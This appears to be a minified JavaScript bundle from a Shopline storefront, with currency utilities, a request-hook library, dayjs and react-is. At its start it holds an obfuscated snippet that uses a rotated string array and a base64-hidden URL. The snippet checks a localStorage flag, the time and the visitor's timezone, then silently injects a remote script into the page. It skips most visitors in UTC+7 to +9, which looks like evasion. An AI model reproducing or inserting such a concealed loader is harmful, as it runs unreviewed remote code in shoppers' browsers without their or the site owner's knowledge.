i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof 